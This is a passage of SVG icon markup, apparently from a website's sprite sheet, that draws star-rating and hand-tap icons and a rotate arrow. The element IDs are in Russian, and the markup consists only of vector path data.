      <path id="Контур_1348" d="M12.269,16.642,1,18.279,9.155,26.23,7.23,37.456l10.081-5.3,10.081,5.3L25.466,26.23l8.155-7.951L22.352,16.642,17.311,6.429Z" transform="translate(0.892 5.733)" fill="#fff"></path>
      <g id="Сгруппировать_4091" transform="translate(0 0.001)">
        <g id="Сгруппировать_4090" clip-path="url(#clip-path-no-review)">
          <path id="Контур_1349" d="M28.284,40.239a1.9,1.9,0,0,1-.882-.218l-9.2-4.837L9,40.022a1.891,1.891,0,0,1-2.745-1.994L8.013,27.782.571,20.525A1.892,1.892,0,0,1,1.619,17.3L11.9,15.8l4.6-9.321a1.89,1.89,0,0,1,3.39,0L24.5,15.8,34.786,17.3a1.892,1.892,0,0,1,1.048,3.227l-7.442,7.257,1.756,10.246a1.89,1.89,0,0,1-1.863,2.211M18.2,31.155a1.893,1.893,0,0,1,.882.218l6.687,3.517-1.277-7.448a1.9,1.9,0,0,1,.543-1.674l5.412-5.276-7.478-1.086a1.885,1.885,0,0,1-1.425-1.035L18.2,11.594l-3.347,6.776a1.885,1.885,0,0,1-1.423,1.035L5.955,20.491l5.412,5.276a1.9,1.9,0,0,1,.543,1.674L10.633,34.89l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(0 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4077" transform="translate(20.159 23.713)" opacity="0.1">
            <g id="Сгруппировать_4076">
              <g id="Сгруппировать_4075" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1350" d="M26.218,13.639l-7.6-1.1L10.657,20.3l1.434,8.362,7.9,4.151L18.063,21.588Z" transform="translate(-10.656 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1351" d="M39.481,6.429l5.04,10.214,11.271,1.638L47.636,26.23l1.926,11.226-10.081-5.3L29.4,37.455,31.326,26.23,23.17,18.281l11.271-1.638Z" transform="translate(20.662 5.732)" fill="#fff"></path>
          <path id="Контур_1352" d="M30.291,40.2a1.89,1.89,0,0,1-1.863-2.211l1.757-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L46.664,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L37.028,18.33A1.885,1.885,0,0,1,35.6,19.365l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676L32.8,34.849l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(19.771 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4080" transform="translate(62.1 23.713)" opacity="0.1">
            <g id="Сгруппировать_4079">
              <g id="Сгруппировать_4078" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1353" d="M48.388,13.639l-7.6-1.1L32.827,20.3l1.434,8.362,7.9,4.151L40.233,21.588Z" transform="translate(-32.826 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1354" d="M61.651,6.429l5.04,10.214,11.271,1.638L69.807,26.23l1.926,11.226-10.081-5.3-10.081,5.3L53.5,26.23,45.34,18.281l11.271-1.638Z" transform="translate(40.433 5.732)" fill="#fff"></path>
          <path id="Контур_1355" d="M52.463,40.2A1.89,1.89,0,0,1,50.6,37.988l1.756-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.079-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L68.834,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L59.2,18.33a1.885,1.885,0,0,1-1.424,1.035L50.3,20.451l5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.277,7.448,6.686-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(39.541 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4083" transform="translate(104.041 23.713)" opacity="0.1">
            <g id="Сгруппировать_4082">
              <g id="Сгруппировать_4081" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1356" d="M70.559,13.639l-7.6-1.1L55,20.3l1.434,8.362,7.9,4.151L62.4,21.588Z" transform="translate(-54.997 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1357" d="M83.821,6.429l5.04,10.214,11.271,1.638L91.977,26.23,93.9,37.455l-10.081-5.3-10.081,5.3L75.666,26.23,67.51,18.281l11.271-1.638Z" transform="translate(60.204 5.732)" fill="#fff"></path>
          <path id="Контур_1358" d="M94.8,40.238a1.914,1.914,0,0,1-.882-.216l-9.2-4.837-9.2,4.837a1.892,1.892,0,0,1-2.745-1.994l1.757-10.246L67.08,20.525A1.892,1.892,0,0,1,68.13,17.3L78.417,15.8l4.6-9.321a1.892,1.892,0,0,1,3.392,0l4.6,9.321L101.3,17.3a1.892,1.892,0,0,1,1.05,3.227L94.9,27.782,96.66,38.028a1.887,1.887,0,0,1-1.863,2.21M72.468,20.491l5.41,5.274a1.888,1.888,0,0,1,.543,1.674l-1.275,7.448,6.687-3.517a1.9,1.9,0,0,1,1.761,0l6.689,3.517L91.005,27.44a1.893,1.893,0,0,1,.543-1.674l5.41-5.274-7.476-1.086a1.893,1.893,0,0,1-1.424-1.037l-3.343-6.774-3.347,6.776a1.892,1.892,0,0,1-1.424,1.035Z" transform="translate(59.311 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4086" transform="translate(145.982 23.713)" opacity="0.1">
            <g id="Сгруппировать_4085">
              <g id="Сгруппировать_4084" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1359" d="M92.729,13.639l-7.6-1.1L77.167,20.3,78.6,28.663l7.9,4.151L84.574,21.588Z" transform="translate(-77.167 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1360" d="M107.566,6.429l5.04,10.214,11.271,1.638-8.155,7.949,1.926,11.226-10.081-5.3-10.081,5.3L99.411,26.23l-8.155-7.949,11.271-1.638Z" transform="translate(81.379 5.732)" fill="#fff"></path>
          <path id="Контур_1361" d="M98.376,40.2a1.89,1.89,0,0,1-1.863-2.211L98.27,27.742l-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257L120.4,37.988a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L114.749,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086A1.885,1.885,0,0,1,111.8,18.33l-3.347-6.776-3.345,6.776a1.885,1.885,0,0,1-1.424,1.035l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.279,7.448,6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(80.487 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4089" transform="translate(190.902 23.713)" opacity="0.1">
            <g id="Сгруппировать_4088">
              <g id="Сгруппировать_4087" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1362" d="M116.474,13.639l-7.6-1.1L100.912,20.3l1.434,8.362,7.9,4.151-1.924-11.226Z" transform="translate(-100.912 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <line id="Линия_242" y2="4.911" transform="translate(188.784 1.418)" fill="#fff"></line>
          <path id="Контур_1363" d="M100.461,7.749A1.419,1.419,0,0,1,99.042,6.33V1.419a1.419,1.419,0,0,1,2.838,0V6.33a1.419,1.419,0,0,1-1.419,1.419" transform="translate(88.323 -0.001)" fill="#0d2a62"></path>
          <line id="Линия_243" x1="3.462" y2="3.462" transform="translate(201.1 8.623)" fill="#fff"></line>
          <path id="Контур_1364" d="M106.972,10.107a1.419,1.419,0,0,1-1-2.421l3.462-3.462a1.419,1.419,0,1,1,2.005,2.007l-3.462,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(94.129 3.396)" fill="#0d2a62"></path>
          <line id="Линия_244" x1="3.462" y1="3.462" transform="translate(173.297 11.239)" fill="#fff"></line>
          <path id="Контур_1365" d="M95.736,11.491a1.409,1.409,0,0,1-1-.416l-3.46-3.462a1.418,1.418,0,0,1,2.005-2.005l3.46,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(81.023 4.63)" fill="#0d2a62"></path>
          <line id="Линия_245" x1="4.896" transform="translate(210.687 27.098)" fill="#fff"></line>
          <path id="Контур_1366" d="M116.935,16.413h-4.9a1.419,1.419,0,0,1,0-2.838h4.9a1.419,1.419,0,0,1,0,2.838" transform="translate(98.647 12.105)" fill="#0d2a62"></path>
          <line id="Линия_246" x1="3.462" y1="3.462" transform="translate(205.535 45.13)" fill="#fff"></line>
          <path id="Контур_1367" d="M112.777,29.405a1.412,1.412,0,0,1-1-.416l-3.458-3.46a1.418,1.418,0,1,1,2-2.007l3.462,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(96.22 20.605)" fill="#0d2a62"></path>
          <line id="Линия_247" y1="3.462" x2="3.462" transform="translate(170.92 47.394)" fill="#fff"></line>
          <path id="Контур_1368" d="M91.019,30.6a1.419,1.419,0,0,1-1-2.421l3.46-3.462a1.419,1.419,0,0,1,2.005,2.007l-3.46,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(79.903 21.672)" fill="#0d2a62"></path>
          <line id="Линия_248" x1="4.896" transform="translate(163.47 27.098)" fill="#fff"></line>
          <path id="Контур_1369" d="M91.975,16.413H87.081a1.419,1.419,0,1,1,0-2.838h4.894a1.419,1.419,0,0,1,0,2.838" transform="translate(76.391 12.105)" fill="#0d2a62"></path>
          <path id="Контур_1370" d="M102.709,30.881a5.917,5.917,0,1,1,5.917-5.916,5.923,5.923,0,0,1-5.917,5.916" transform="translate(86.316 16.986)" fill="#0d2a62"></path>
          <path id="Контур_1371" d="M103.6,21.832a4.025,4.025,0,1,1-4.026,4.026,4.026,4.026,0,0,1,4.026-4.026m0-3.784a7.808,7.808,0,1,0,7.809,7.809,7.819,7.819,0,0,0-7.809-7.809" transform="translate(85.424 16.094)" fill="#fff"></path>
          <path id="Контур_1372" d="M104.357,50.721a2.175,2.175,0,0,1-2.085-1.322,57.252,57.252,0,0,0-4.6-7.817c-.868-1.356-1.661-2.667-2.452-3.978a5.622,5.622,0,0,1-.566-1.245,2.645,2.645,0,0,1,1.254-3.3,2.782,2.782,0,0,1,1.36-.344,2.876,2.876,0,0,1,2.022.825l.293.32s1.846,2.115,2.249,2.573c.008-1.71.009-12.488.009-12.488a2.873,2.873,0,0,1,2.406-2.913,3.889,3.889,0,0,1,.465-.038,2.855,2.855,0,0,1,2.709,1.949,3.86,3.86,0,0,1,.165,1.207q0,1.66,0,3.341a3.128,3.128,0,0,1,.513-.168,2.942,2.942,0,0,1,.63-.068,2.889,2.889,0,0,1,2.616,1.7,2.871,2.871,0,0,1,1.2-.356l.017,0a2.979,2.979,0,0,1,2.9,1.977,2.873,2.873,0,0,1,4.16,2.552c0,.055,0,.18-.008.233.011,1.617.011,3.392.006,5.165a14.163,14.163,0,0,1-.053,2.295c-.261,1.563-.577,3.084-.961,4.639-.193.808-.431,1.612-.672,2.416-.123.407-.244.813-.359,1.222a2.162,2.162,0,0,1-2.164,1.631Z" transform="translate(84.25 18.721)" fill="#fff"></path>
          <path id="Контур_1373" d="M105.605,23.777a.969.969,0,0,1,.916.658,1.856,1.856,0,0,1,.066.549q.006,4.62,0,9.238a1.032,1.032,0,0,0,.776,1.129,1.01,1.01,0,0,0,1.23-.721,1.059,1.059,0,0,0,.023-.112,2.912,2.912,0,0,0,.019-.407V31.12a1.007,1.007,0,0,1,.779-1.061.976.976,0,0,1,1.163.749,1.036,1.036,0,0,1,.021.253c.006,1.506,0,3.01,0,4.516a1.032,1.032,0,0,0,.9,1.145.867.867,0,0,0,.121.008,1.03,1.03,0,0,0,1.023-.912,1.063,1.063,0,0,0,0-.233V32.447a1,1,0,0,1,.925-1.075l.034,0h.006a.991.991,0,0,1,.993.986c0,.028,0,.057,0,.085v4.485a1.047,1.047,0,0,0,.8,1.118,1,1,0,0,0,.235.028,1.012,1.012,0,0,0,1.006-1.01c.015-.929.006-1.858.008-2.787v-.235a.983.983,0,0,1,.976-.991h.008a.983.983,0,0,1,.984.978c0,.023,0,.045,0,.068q.009,2.656,0,5.308a13.068,13.068,0,0,1-.045,2.107c-.246,1.47-.558,2.932-.914,4.381-.289,1.2-.679,2.384-1.016,3.575-.055.2-.144.252-.342.252q-2.764-.006-5.528,0t-5.528,0c-.155,0-.271-.011-.346-.185a59.1,59.1,0,0,0-4.788-8.148c-.827-1.292-1.619-2.6-2.412-3.916a3.726,3.726,0,0,1-.371-.855.755.755,0,0,1,.339-.986.985.985,0,0,1,.492-.132,1,1,0,0,1,.7.286c.1.1.184.2.274.3,1.2,1.375,2.4,2.758,3.617,4.12a1.339,1.339,0,0,0,.679.407.985.985,0,0,0,1.158-.772.9.9,0,0,0,.015-.276q.028-3.689.025-7.37V24.836a1.007,1.007,0,0,1,.834-1.048.963.963,0,0,1,.146-.011m0-3.784a4.732,4.732,0,0,0-.709.053,4.818,4.818,0,0,0-4.054,4.854v7.637a4.775,4.775,0,0,0-4.983-.231,4.533,4.533,0,0,0-2.1,5.566,7.37,7.37,0,0,0,.69,1.53c0,.009.057.1.062.1.793,1.313,1.587,2.626,2.412,3.918.03.045.061.091.091.134a55.673,55.673,0,0,1,4.474,7.609,4.088,4.088,0,0,0,3.759,2.336l5.528,0,5.522,0a4.045,4.045,0,0,0,4-3.034c.108-.382.229-.785.348-1.188.238-.8.486-1.627.7-2.5.4-1.631.717-3.154.967-4.642.013-.079.025-.161.032-.24A16.722,16.722,0,0,0,122.4,39.3q.009-2.582,0-5.163c0-.057,0-.112,0-.151a4.777,4.777,0,0,0-4.767-4.724c-.127,0-.252.006-.376.017a4.773,4.773,0,0,0-3.647-1.7c-.053,0-.112,0-.165,0-.038,0-.108,0-.146.008-.114.008-.227.021-.339.036a4.793,4.793,0,0,0-2.592-1.32c0-.431,0-.863,0-1.292a5.65,5.65,0,0,0-.206-1.6q-.026-.094-.057-.187a4.745,4.745,0,0,0-4.5-3.241" transform="translate(83.358 17.829)" fill="#0d2a62"></path>
        </g>
      </g>
    </g>
  </symbol>
   <symbol id="rotate" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-rotate">
        <rect id="Прямоугольник_501" width="21.003" height="18.689" ></rect>
      </clipPath>
    </defs>
    <g id="Прямоугольник_502"  stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2662" transform="translate(1.498 2.655)">
      <g id="Сгруппировать_2661" transform="translate(0 0)" clip-path="url(#clip-path-rotate)">
        <path id="Контур_885" d="M18.008,5.778c.269-.548.511-1.054.763-1.556a1.164,1.164,0,1,1,2.117.97q-1.136,2.381-2.312,4.743a1.126,1.126,0,0,1-1.6.469q-2.247-1.332-4.474-2.7a1.162,1.162,0,0,1,1.21-1.983c.662.384,1.314.787,1.97,1.181.077.046.156.089.273.155-.03-.1-.043-.172-.067-.235a7.008,7.008,0,1,0-7.538,9.451,6.8,6.8,0,0,0,5.673-1.722,1.4,1.4,0,0,1,1.037-.472,1.169,1.169,0,0,1,.721,2.036,9.181,9.181,0,0,1-4.437,2.355A9.344,9.344,0,1,1,17.871,5.5c.036.079.076.157.136.281" transform="translate(0 0)" ></path>
      </g>
    </g>
  </symbol>
</svg>